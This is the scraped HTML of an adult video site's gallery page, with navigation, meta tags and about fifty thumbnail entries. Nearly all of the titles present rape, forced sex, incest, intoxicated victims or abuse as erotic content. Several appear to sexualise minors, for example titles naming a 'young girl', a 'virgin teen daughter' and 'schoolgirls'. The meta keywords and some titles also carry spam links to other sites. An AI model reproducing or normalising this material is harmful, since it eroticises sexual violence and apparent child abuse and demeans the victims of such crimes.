

--- FILE ---
content_type: text/html
request_url: https://analrapesite.com/en/?error0_gallery
body_size: 13020
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Anal Rape Site - A website anal forced and dark fantasies for adults.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://analrapesite.com/en/"  />
  <meta name="Description" content="Anal Rape Site - Discover extreme anal rape fantasies from the comfort of your home. " />
  <meta name="Keywords" content="Emotional Rape, Free Gay Rape Movies, Free Rape Hentai, Free Forced Sex Downloads, Forced Sex On Youtube, Prison Porn Rape, North Carolina Statutory Rape Law, Bound And Raped Porn, I Was Raped And Now Im Pregnant"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/IGqcwR68Qjn2rRe6kbHtGE.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//analrapesite.com" target="_self">
                            <img src="/assets/logo.png" alt="Anal Rape Site"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="find">
                        <button type="submit"></button>
                    </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Anal Rape Site</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637957932821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1055ba6715" src="/thumbs/821/3824942637957932821_0.jpg"/>
                                <span class="thumb-duration">9:14</span>
                            </div>
                            <span class="thumb-desc">Brother forces Sister what to do then watch</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1462147</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2856695518168759675/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27a5057037e63d7b" src="/thumbs/675/2856695518168759675_0.jpg"/>
                                <span class="thumb-duration">3:19</span>
                            </div>
                            <span class="thumb-desc">drunk girl forced to get fucked in a forced family porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">132128</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640338462140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e39e65bc" src="/thumbs/140/3824942640338462140_0.jpg"/>
                                <span class="thumb-duration">8:14</span>
                            </div>
                            <span class="thumb-desc">She cries and fucks officer for an ESCAPE</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1215671</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482546556217267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25179c727b3" src="/thumbs/267/1426482546556217267_0.jpg"/>
                                <span class="thumb-duration">6:50</span>
                            </div>
                            <span class="thumb-desc">First Experience for Lacey Lay</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">334</span>
                                <span class="thumb-added">1.06.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637148926611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102581f293" src="/thumbs/611/3824942637148926611_0.jpg"/>
                                <span class="thumb-duration">8:12</span>
                            </div>
                            <span class="thumb-desc">Bro Forces Annoying Sis &amp; Roughs Her Up</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">201</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2226896179468636743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1ee78646d0e71247" src="/thumbs/743/2226896179468636743_0.jpg"/>
                                <span class="thumb-duration">9:53</span>
                            </div>
                            <span class="thumb-desc">forbidden scandal sex real korean mom s. webcam hardcore sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">110835</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7177610029207662995/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="639bfe4aff343193" src="/thumbs/995/7177610029207662995_0.jpg"/>
                                <span class="thumb-duration">3:09</span>
                            </div>
                            <span class="thumb-desc">anal sex was featured in a brutal fuck rape porn movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2481</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12670812207365460673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="afd7c491dbb392c1" src="/thumbs/673/12670812207365460673_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">Submissive English slut fucked hard and rough with creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">399</span>
                                <span class="thumb-added">29.10.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640058826651/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                <span class="thumb-duration">8:05</span>
                            </div>
                            <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1123402</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638596078871/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bc3bd17" src="/thumbs/871/3824942638596078871_0.jpg"/>
                                <span class="thumb-duration">1:54</span>
                            </div>
                            <span class="thumb-desc">Japanese forced Drunk creampie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2413</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/122481198696418604/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b3240053f6cd2c" src="/thumbs/604/122481198696418604_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the xxx rape video showcased a young girl being violently raped and her screams exposed.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">586</span>
                                <span class="thumb-added">7.10.2024</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5545304250340043528/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                <span class="thumb-duration">8:07</span>
                            </div>
                            <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">98737</span>
                                <span class="thumb-added">16.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638325290634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106b9fd68a" src="/thumbs/634/3824942638325290634_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">tube scss sc1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">1116</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637875482211/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1050d04e63" src="/thumbs/211/3824942637875482211_0.jpg"/>
                                <span class="thumb-duration">10:49</span>
                            </div>
                            <span class="thumb-desc">Forced mom to sex after the father&#039;s death</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">938171</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636803971132/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1010f2583c" src="/thumbs/132/3824942636803971132_0.jpg"/>
                                <span class="thumb-duration">2:22</span>
                            </div>
                            <span class="thumb-desc">Johany Vegas</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">87083</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7812400168825501401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c6b388fca0bb6d9" src="/thumbs/401/7812400168825501401_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Brigitte starts the scene in true style by slowly thudding herself off and she gets ready for three fat cocks that she starts to blow on.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">27</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7882389382006771486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6d63df6157d30f1e" src="/thumbs/486/7882389382006771486_0.jpg"/>
                                <span class="thumb-duration">10:24</span>
                            </div>
                            <span class="thumb-desc">anal sex in a xxx rape movie about forced rape and violent sex with big ass involved.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">20.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1189571122080431709/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="108234a206aabe5d" src="/thumbs/709/1189571122080431709_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">the girl can't stop herself from giving a blowjob after being raped during the violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">9276</span>
                                <span class="thumb-added">23.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638969951861/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                <span class="thumb-duration">5:09</span>
                            </div>
                            <span class="thumb-desc">This is brutal!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">759154</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638770835017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10862e4e49" src="/thumbs/17/3824942638770835017_0.jpg"/>
                                <span class="thumb-duration">5:12</span>
                            </div>
                            <span class="thumb-desc">indian actress forced</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">37552</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637591253335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg"/>
                                <span class="thumb-duration">16:38</span>
                            </div>
                            <span class="thumb-desc">Rough and Degrading Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38254</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2315690738587666983/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2022fc752b2e0a27" src="/thumbs/983/2315690738587666983_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">rough forced anal sex with choking and spanking in xxx rape porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">63404</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3540013358735980395/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3120a764db98776b" src="/thumbs/395/3540013358735980395_0.jpg"/>
                                <span class="thumb-duration">8:10</span>
                            </div>
                            <span class="thumb-desc">the sucking and fucking of this rape porn movie will leave viewers gasping for air as they experience the raw emotions of its brutal sex scenes.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">394</span>
                                <span class="thumb-added">9.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1189774142262548214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1082ed47588116f6" src="/thumbs/214/1189774142262548214_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                            </div>
                            <span class="thumb-desc">drunk teenagers attempted to imitate the brutal fuck scenes they witnessed in amateur rape porn videos.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">786</span>
                                <span class="thumb-added">4.11.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958835340481100/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e5583124c" src="/thumbs/100/13554958835340481100_0.jpg"/>
                                <span class="thumb-duration">6:21</span>
                            </div>
                            <span class="thumb-desc">Deepthroating petite teen screwed hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">1.11.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547064995655/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251981a7f47" src="/thumbs/655/1426482547064995655_0.jpg"/>
                                <span class="thumb-duration">7:23</span>
                            </div>
                            <span class="thumb-desc">Rhu Allison camel toe pussy hardly penetrated by step brother</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">167</span>
                                <span class="thumb-added">16.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5264530198070575266/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="490f5e528d5040a2" src="/thumbs/266/5264530198070575266_0.jpg"/>
                                <span class="thumb-duration">5:22</span>
                            </div>
                            <span class="thumb-desc">fuck her wive in a homemade brutal porn movie with real forced rape xxx content.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">38117</span>
                                <span class="thumb-added">11.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2619541590361878461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="245a7b328fe1afbd" src="/thumbs/461/2619541590361878461_0.jpg"/>
                                <span class="thumb-duration">21:47</span>
                            </div>
                            <span class="thumb-desc">TROPHY WIFE REMY LACROIX ANALLY PUNISHED IN FRONT OF HER HUSBAND'S SECRETARY - Featuring: Remy Lacroix / Steven St. Croix</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4960</span>
                                <span class="thumb-added">24.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852733290127028/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">5437</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638427907925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1071bda755" src="/thumbs/925/3824942638427907925_0.jpg"/>
                                <span class="thumb-duration">14:55</span>
                            </div>
                            <span class="thumb-desc">Dirty old milf...great sexual sensation!!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">784442</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731691338542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb926fb8b2e" src="/thumbs/542/2705852731691338542_0.jpg"/>
                                <span class="thumb-duration">7:30</span>
                            </div>
                            <span class="thumb-desc">Rough Facefuck in Public Elevator &amp; Anal  Punishment</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">70054</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638244043238/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1066c819e6" src="/thumbs/238/3824942638244043238_0.jpg"/>
                                <span class="thumb-duration">22:08</span>
                            </div>
                            <span class="thumb-desc">A dangerous stroll</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">716981</span>
                                <span class="thumb-added">7.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640429791595/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e90ff96b" src="/thumbs/595/3824942640429791595_0.jpg"/>
                                <span class="thumb-duration">11:36</span>
                            </div>
                            <span class="thumb-desc">Please Stop Daddy!! Daddy Abuse &amp; Force Himself On Virgin Teen Daughter</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">18443</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3640739811851344498/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">39924</span>
                                <span class="thumb-added">10.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638537740182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1078498f96" src="/thumbs/182/3824942638537740182_0.jpg"/>
                                <span class="thumb-duration">5:43</span>
                            </div>
                            <span class="thumb-desc">Drunk stepsister fucked on christmas eve</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">329129</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638751237051/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg"/>
                                <span class="thumb-duration">18:46</span>
                            </div>
                            <span class="thumb-desc">Qu&acirc;n đội hiếp d&acirc;m người d&acirc;n - Full Movies : http://megaurl.in/kPec</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">62500</span>
                                <span class="thumb-added">16.12.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637356673196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1031e3e8ac" src="/thumbs/196/3824942637356673196_0.jpg"/>
                                <span class="thumb-duration">17:33</span>
                            </div>
                            <span class="thumb-desc">Son Forced And Fuck Mother Hard - More Videos Here [ www.hotnudeasians.ml ]</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">33533</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2270834881457552911/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1f83a04b14d7fe0f" src="/thumbs/911/2270834881457552911_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">BBC fucks screaming whore in the ass and she begs for more</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10653</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1462751946168291782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="144cbd2521df51c6" src="/thumbs/782/1462751946168291782_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">49. sexy mom forced anal rape sex and oral sex in amateur homemade movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2033</span>
                                <span class="thumb-added">3.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/180000678347262347/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="27f7da9cc37c98b" src="/thumbs/347/180000678347262347_0.jpg"/>
                                <span class="thumb-duration">17:08</span>
                            </div>
                            <span class="thumb-desc">a mom and her daughter forced into a violent rape sex and forced anal for a xxx rape movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21436</span>
                                <span class="thumb-added">1.10.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1362661443750346800/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12e9255d07dc4030" src="/thumbs/800/1362661443750346800_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                            </div>
                            <span class="thumb-desc">drunk girl getting brutally raped in a free rape psycho-thrillers movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">28361</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482545071165231/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25121430f2f" src="/thumbs/231/1426482545071165231_0.jpg"/>
                                <span class="thumb-duration">10:00</span>
                            </div>
                            <span class="thumb-desc">UK sub slut rough doggystyled in stockings</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">11</span>
                                <span class="thumb-added">12.07.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1345834799885865472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="12ad5d9eb58e5200" src="/thumbs/472/1345834799885865472_0.jpg"/>
                                <span class="thumb-duration">12:31</span>
                            </div>
                            <span class="thumb-desc">Grandpa fucks teen daughter against her will - family sex while mom is away POV Indian</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36887</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640750142274/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc282342" src="/thumbs/274/3824942640750142274_0.jpg"/>
                                <span class="thumb-duration">13:45</span>
                            </div>
                            <span class="thumb-desc">her name please</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">17112</span>
                                <span class="thumb-added">6.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/9792117313711445761/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="87e496d0e2b91701" src="/thumbs/761/9792117313711445761_0.jpg"/>
                                <span class="thumb-duration">7:01</span>
                            </div>
                            <span class="thumb-desc">Awesome ebony teen has rough interracial adventure.18p-2</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">54</span>
                                <span class="thumb-added">27.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/21200274679630796/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b5189996b8bcc" src="/thumbs/796/21200274679630796_0.jpg"/>
                                <span class="thumb-duration">13:07</span>
                            </div>
                            <span class="thumb-desc">the rough in shadow rape porn movie featured a brutal ass fuck scene of a young wife getting violently raped by her own stepdad.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">25</span>
                                <span class="thumb-added">8.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637317629962/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102f90280a" src="/thumbs/962/3824942637317629962_0.jpg"/>
                                <span class="thumb-duration">9:02</span>
                            </div>
                            <span class="thumb-desc">Young Girl Sucks Black Cock-shesoncam.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">586</span>
                                <span class="thumb-added">5.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/2001556865006032957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1bc6f55d306dd83d" src="/thumbs/957/2001556865006032957_0.jpg"/>
                                <span class="thumb-duration">6:54</span>
                            </div>
                            <span class="thumb-desc">mom and wive in forced and brutal porn with violent sex.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">10786</span>
                                <span class="thumb-added">14.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/13554958834421269690/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e1eb904ba" src="/thumbs/690/13554958834421269690_0.jpg"/>
                                <span class="thumb-duration">6:01</span>
                            </div>
                            <span class="thumb-desc">Good ebony chicks always do anal just like this teenie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148</span>
                                <span class="thumb-added">8.05.2020</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/5958158529510880715/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="52afa19d6af5b5cb" src="/thumbs/715/5958158529510880715_0.jpg"/>
                                <span class="thumb-duration">6:52</span>
                            </div>
                            <span class="thumb-desc">drunk and vulnerable to the amateur xxx rape porn movie, the girl felt degraded by the homemade movie.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43249</span>
                                <span class="thumb-added">13.09.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636915645217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10179a5b21" src="/thumbs/217/3824942636915645217_0.jpg"/>
                                <span class="thumb-duration">11:29</span>
                            </div>
                            <span class="thumb-desc">Dad fucks her and she thinks it&#039;s her boyfriend! Samantha Flair</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">4481</span>
                                <span class="thumb-added">4.05.2020</span>
                            </div>
                        </a>
